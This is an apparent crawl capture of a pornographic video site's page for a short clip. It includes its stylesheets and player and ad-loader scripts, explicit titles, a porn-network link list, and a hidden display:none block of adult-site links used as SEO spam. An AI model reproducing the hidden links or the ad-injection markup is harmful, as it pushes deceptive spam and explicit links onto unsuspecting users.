

--- FILE ---
content_type: text/html
request_url: http://uxxuxx.com/video/Curves.html
body_size: 3003
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">




	<title>曲線美拉丁美尻長腿女脫掉衣服 Porn Video | UXXUX.COM</title>

	<meta name="description" content="Watch UxxUx 曲線美拉丁美尻長腿女脫掉衣服 porn video for free."/>
	<meta name="keywords" content="曲線美拉丁美尻長腿女脫掉衣服,拉丁人, 葡萄牙" />

	<meta property="og:image" content="/imgs/files/68/2017100122262957771.jpg"/>
	<link rel="canonical" href="http://www.uxxux.com/video/Curves.html"/>
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="search" type="application/opensearchdescription+xml" title="UxxUx" href="/rss.xml">

	<link rel="alternate" href="http://www.uxxux.com/video/Curves.html" hreflang="x-default">
	<link rel="alternate" href="http://www.uxxux.com/video/Curves.html" hreflang="en">
	<link rel="alternate" href="http://ru.uxxux.com/video/Curves.html" hreflang="ru" />
	<link rel="alternate" href="http://fr.uxxux.com/video/Curves.html" hreflang="fr" />
	<link rel="alternate" href="http://de.uxxux.com/video/Curves.html" hreflang="de" />
	<link rel="alternate" href="http://it.uxxux.com/video/Curves.html" hreflang="it" />
	<link rel="alternate" href="http://pt.uxxux.com/video/Curves.html" hreflang="pt" />
	<link rel="alternate" href="http://es.uxxux.com/video/Curves.html" hreflang="es" />
	<link rel="alternate" href="http://ja.uxxux.com/video/Curves.html" hreflang="ja" />
	<link rel="alternate" href="http://th.uxxux.com/video/Curves.html" hreflang="th" />
	<link rel="alternate" href="http://zhs.uxxux.com/video/Curves.html" hreflang="zh" />



	<link rel="icon" href="/img/favicon.png" type="image/x-icon">
	<link rel="apple-touch-icon" sizes="57x57" href="/img/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/img/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/img/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/img/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/img/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/img/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/img/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/img/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon-180x180.png">

	<link rel="stylesheet" type="text/css" href="/css/css.css"/>
	<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)">
	<script src="/js/zd.js" rel="nofollow"></script>



</head>

<body>

<div class="header"></div>

<div class="logo"><a href="/"><img src="/img/logo.png" border="0" /></a></div>

<div class="headnav">
<li><a href="/new/">Newest Video</a></li>
<li><a href="/hd/">HD Video</a></li>
<li><a href="/best/">Best Video</a></li>
<li><a href="/tags/">Categories</a></li>
</div>
<div class="height30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  Search Video" value="">
<input type="submit" value="Search" class="searchsubmit">
</form>
</div>

<div class="height50"></div>

<div class="zd">
<script type="text/javascript">zd_123("zd-960-1");</script>
</div>

<div class="height50"></div>


<div class="height50"></div>
<div class="video">

<div class="video-text">曲線美拉丁美尻長腿女脫掉衣服</div>
<div class="video-info">
<li>Time：00:44</li>
<li>Views：276564</li>

</div>

<div align="center">
<script src="/vjs/6715.js"></script>
</br></br><a href="http://u-en.8av.club/en/v/16715/" target="_blank">Can't watch this video, click to switch page to watch.</a>
</div>

<div class="height30"></div>
<div class="video-pagination">
<ul>
<li><a href="/tags/Latin/" target="_blank">拉丁人</a></li> <li><a href="/tags/Portuguese/" target="_blank">葡萄牙</a></li>
</ul>
</div>
<div style="margin: 30px 20px;">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>
</div>
<div class="height30"></div>
</div>


<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("zd-960-2");</script>
</div>
<div class="zd">
<script type="text/javascript">zd_123("zd-960-3");</script>
</div>

<div class="links">

</div>

<div class="height30"></div>


<div class="footer">

<div style="font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 14px;text-align: center;">
<p>
<a href="//www.uxxux.com">English</a> - 
<a href="//ru.uxxux.com">Русский</a> - 
<a href="//fr.uxxux.com">Français</a> - 
<a href="//de.uxxux.com">Deutsch</a> - 
<a href="//it.uxxux.com">Italiano</a> - 
<a href="//pt.uxxux.com">Português</a> - 
<a href="//es.uxxux.com">Español</a> - 
<a href="//ja.uxxux.com">日本語</a> - 
<a href="//th.uxxux.com">ไทย</a> - 
<a href="//zhs.uxxux.com">繁體中文</a>
</p>
</div>


 © 2015-2024 <script language="javascript">host= window.location.host;document.write(host)</script> <a href="/">Porn HD Video</a><br><br>

<a href="/info/links.htm" target="_blank">Links Website</a>
 - <a href="/info/delete.htm" rel="nofollow" target="_blank">Content Deletion</a>
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">Contact Us</a>
<br><br>
This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old ! 

<br><br>
Porn Network: 
<a href="http://www.lxxlxx.com" target="_blank">Free Porn Video</a> - 
<a href="http://www.hvdporn.com" target="_blank">Porn HD Video</a> - 

<a href="http://www.ixxxj.com" target="_blank">Video Porn</a> - 
<a href="http://www.vxxvxx.com" target="_blank">Best Sex Videos</a> - 
<a href="http://www.jxxxjxxx.com" target="_blank">Sex Movies</a> - 
<a href="http://www.muporn.com" target="_blank">MuPorn Video</a> - 
<a href="http://www.pornhvd.com" target="_blank">Best HD Video</a> -
<a href="http://xnxx.uxxux.com" target="_blank">xnxx</a> - 
<a href="http://pornhub.vxxvx.com" target="_blank">pornhub</a>
<br>
</div>


<div style="display:none;">

<a href="https://m.lxxxxlx.com" target="_blank">Porn xxx Movies</a> - 
<a href="https://sg.lxxxxlx.com" target="_blank">AV電影</a> - 
<a href="https://zhs.lxxlxx.cc" target="_blank">日韓無碼</a> - 

<a href="https://www.uxxuxx.com" target="_blank">Best Porno</a> - 
<a href="https://ja.uxxuxx.com" target="_blank">無料工口動画</a> - 
<a href="https://zhs.uxxuxx.com" target="_blank">中文字幕</a> - 

<a href="https://www.muporn.com" target="_blank">MuPorn</a> - 
<a href="https://tr.muporn.com" target="_blank">Porno izle</a> - 
<a href="https://zh.muporn.com" target="_blank">正妹啊v</a> - 


<a href="https://www.02xn.com" target="_blank">最新h片</a> - 
<a href="https://www.xxmm15.com" target="_blank">豐滿動画</a> - 
<a href="https://www.jpav91.com" target="_blank">超長吻戲</a> -  
<a href="https://www.xmm91.com" target="_blank">看黃電影</a> - 
<a href="https://www.17jpav.com" target="_blank">無碼電影</a> - 
<a href="https://www.1733av.com" target="_blank">線上x制服</a> - 
<a href="https://www.papa25.com" target="_blank">免費av網</a> - 
<a href="https://www.xxmm69.com" target="_blank">手機自拍</a> - 
<a href="https://www.18xxmm.com" target="_blank">磨人H日本</a> - 
<a href="https://www.xxmm2.com" target="_blank">午夜亞洲</a> - 
<a href="https://www.51mav.com" target="_blank">人體藝術</a> - 
<a href="https://www.9jaav.com" target="_blank">床吻戲</a> - 
<a href="https://www.13mav.com" target="_blank">床戲影片</a> - 
<a href="https://www.66papapa.com" target="_blank">在線倫理</a> -
<a href="https://www.55papapa.com" target="_blank">頂級豔情</a> - 
<a href="https://www.py273.com" target="_blank">日本短片</a> - 
<a href="https://www.133py.com" target="_blank">中文床戲</a> - 
<a href="https://www.92jpav.com" target="_blank">無碼視頻</a> - 
<a href="https://www.xxmm35.com" target="_blank">空姐大亂交</a> - 
<a href="https://www.99jaav.com" target="_blank">女優電影</a> - 
<a href="https://www.91mav.com" target="_blank">中文字幕</a> - 
<a href="https://www.jpav52.com" target="_blank">黃色片之夜</a> -  
<a href="https://www.173ag.com" target="_blank">一區の短片</a> - 
<a href="https://www.52jaav.com" target="_blank">國產倫理</a> -
<a href="https://www.xxmm6.com" target="_blank">最好色18</a> - 
<a href="https://www.vj93.com" target="_blank">高清H日本</a> - 
<a href="https://www.py373.com" target="_blank">倫理高清</a> -  
<a href="https://www.13jpav.com" target="_blank">歐美一區</a> - 
<a href="https://www.173mav.com" target="_blank">天天無碼</a> - 
<a href="https://www.py171.com" target="_blank">私密視頻</a> - 
<a href="https://www.2jpav.com" target="_blank">嬌妻激烈</a> -  

</div>


<script async src="https://static.addtoany.com/menu/page.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac0844ff076f4c7d90f4bb16bf62eb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://uxxuxx.com/css/css.css
body_size: 1487
content:





body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 14px;margin: 0px;background: #1A1A1A;}

img {vertical-align: middle;border-width: 0px;}
a {color: #232323;text-decoration: none;}
a:link {color: #C26FA3;}
a:visited {color: #333333;}
a:hover {color: #333333;}
a:Active {color: #C26FA3;}


ul {list-style-type: none;}
H1 {text-align: center;background: #C16EA2; margin: auto; margin-top:15px; margin-bottom:15px; padding: 8px 0px; font-size: 16px; color: #28121F; width:600px; border: solid #28121F 3px; overflow: hidden; border-radius: 10px;}

.header {text-align: center; height: 30px; padding:8px;border-bottom: #C26FA3 1px solid;background: #111111;color: #333333;font-size: 12px;}

.main {background: #232323; margin: auto; padding: 10px; border: solid #C26FA3 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}

.headnav {text-align: center;background: #C16EA2; margin: auto; font-size: 16px; font-weight: bold; width: 700px; border: solid #28121F 3px; overflow: hidden; border-radius: 10px;}
.headnav li {text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{border-top:2px solid #28121F;}
.headnav li a:link {color: #28121F;background: #D38AB8;padding: 8px;}
.headnav li a:visited {color: #FF0099;}


div.search {text-align: center;border: 0px;border-radius: 50px;}
input.searchtext {font-size: 14px;border: #C26FA3 1px solid;  color: #333333;  margin-left: 10px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;background-color: #FFFFFF;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #C26FA3 1px solid; font-weight: bold; width: 100px; color: #333333; position: relative; height: 33px; background-color: #FFFFFF;border-radius: 5px;}


.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}

.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:230px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 18px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:200px;height:150px; }
.pic img {border: #C26FA3 2px solid; width:200px;height:150px;background: #FFFFFF; padding: 5px; border-radius: 5px;}
.pic a:hover img{border: #333333 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #232323;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #FFF;padding: 3px 8px;}
ul.navigator page {color: #FFF;}
ul.page_Last {display:none;}
ul.page_home {display:none;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #28121F;background: #C16EA2;display: inline-block;border-radius: 15px;}
ul.navigator li A {text-decoration: none;padding: 3px 8px; background: #4E213D; border: 2px solid #28121F;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li A:hover {background: #863969;}




.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; border: 2px solid #C26FA3; background: #232323; display: inline-block;border-radius: 15px;color: #F4B4D9;}
.xtags ul li a:hover {border: 2px solid #D39ABE; background: #3E3E3E;}
.xtags ul li a:visited {border: 2px solid #BAB9CE; background: #2D2C3E;}
.xtags ul li img {width:175px; height: 215px;}




.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #4E213D; border: 2px solid #28121F; display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #401C32;}


.video {text-align: center; background: #36182B url(/img/play-bg.png) no-repeat; margin: auto; width:750px; border: solid #28121F 10px; overflow: hidden; border-radius: 50px;}

.video-text {font-size: 16px;font-weight: bold;color: #D194B9;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #28121F; display: inline-block;color: #C475A5;margin: 10px;border-radius: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


.text {margin: auto; width: 80%;padding-left:20px;text-align: left;color: #888888;}
.text a{font-size: 14px;padding: 0 0 10px 5px;color: #888888; font-weight: bold;}

.footer {text-align: center; padding:20px; border-top: #C26FA3 2px solid;background: #111111;color: #6C6C6C;font-size: 13px;}
.footer a:link{color: #6C6C6C;font-size: 13px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: http://uxxuxx.com/css/mobile.css
body_size: 1435
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 36px;margin: 0px;background: #1A1A1A;}

img {vertical-align: middle;border-width: 0px;}
a {color: #232323;text-decoration: none;}
a:link {color: #C26FA3;}
a:visited {color: #333333;}
a:hover {color: #333333;}
a:Active {color: #C26FA3;}


ul {list-style-type: none;}
H1 {text-align: center;background: #C16EA2; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #28121F; width:800px; border: solid #28121F 5px; overflow: hidden; border-radius: 10px;}

.header { display:none;}

.main {background: #232323; margin: auto; padding: 10px; border: solid #C26FA3 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}


.headnav {text-align: center;background: #C16EA2; margin: auto; font-size: 34px; font-weight: bold; width:900px; border: solid #28121F 3px; overflow: hidden; border-radius: 10px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #28121F;}
.headnav li a:link {color: #28121F;background: #D38AB8;padding: 10px;}
.headnav li a:visited {color: #FF0099;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #C26FA3 1px solid; color: #fff; margin-left: 10px; width: 600px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #FFFFFF;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #C26FA3 1px solid; font-weight: bold; width: 200px; color: #333333; position: relative; height: 60px; background-color: #FFFFFF;border-radius: 5px;}



.height30 {clear: both; height: 50px;}
.height50 {clear: both; height: 100px;}


.content { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #C26FA3 2px solid; width:380px;height:290px;background: #FFFFFF; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #333333 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #232323; font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}







ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #FFF;}
ul.navigator page {display:none;}

ul.navigator span {text-decoration: none;border: 2px solid #28121F;background: #C16EA2;display: inline-block;border-radius: 50px;}
ul.navigator li A {text-decoration: none; background: #4E213D; border: 2px solid #28121F;color: #FFF;}
ul.navigator li A:hover {background: #863969;}





.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; border: 2px solid #C26FA3; background: #232323; display: inline-block;border-radius: 15px;color: #F4B4D9;}
.xtags ul li a:hover {border: 2px solid #D39ABE; background: #3E3E3E;}
.xtags ul li a:visited {border: 2px solid #BAB9CE; background: #2D2C3E;}
.xtags ul li img {width:370px; height: 455px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #4E213D; border: 2px solid #28121F; display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #401C32;}




.video {text-align: center; background: #36182B url(/img/play-bg.png) no-repeat; margin: auto; width:800px; border: solid #28121F 20px; overflow: hidden; border-radius: 50px;}
.video-text {width:750px;font-size: 35px; max-height: 40px; font-weight: bold;color: #D194B9;padding: 10px 20px;}
.video-info {font-size: 26px; text-decoration: none;padding: 10px 20px; background: #28121F; display: inline-block;border-radius: 10px;color: #C475A5;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}






.text {display:none;}

.footer {text-align: center;padding:10px; border-top: #C26FA3 2px solid;background: #111111;color: #6C6C6C;font-size: 20px;}
.footer a:link{color: #6C6C6C;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}


.ads img{width:80%; height:80%;overflow: hidden;}

.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-g-hvd-en.gotojs.xyz/9_uMp8B/vjs/6715.js
body_size: 1453
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block; width: 640px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 640px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #FF6600; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/a.lx/video-zd-on-pause-123.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/68/2017100122262957771.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201710/6715_Dsneb.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=6715\'></script>");



document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://uxxuxx.com/vjs/6715.js
body_size: 301
content:
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-g-hvd-en.gotojs.xyz/9_uMp8B/vjs/6715.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://uxxuxx.com/js/zd.js
body_size: 599
content:
document.writeln("	<link rel=\'dns-prefetch\' href=\'//static.addtoany.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//adserver.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//poweredby.jads.co\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads-a.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads-g.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.juicyads.me\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//js.juicyads.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//static.exoclick.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//syndication.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//a.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//a.magsrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//s.magsrv.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//t7cp4fldl.com\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//coosync.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//cdn.bncloudfl.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//chaseherbalpasty.com\'>");



document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.2avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.3avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.4avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.5avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.6avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.7avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.2avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.3avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.4avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.5avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.6avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.7avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-js.33av.club\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-a-mail-cn9T.lxxlxx.club\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-a-mail-enPT.lxxlxx.club\'>");





<!---------------------------------------------->



function zd_123(id){
switch(id){


case "zd-960-1":


document.write('<div style="text-align: center;padding: 20px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.writeln('</div>');


break;

case "zd-960-2":



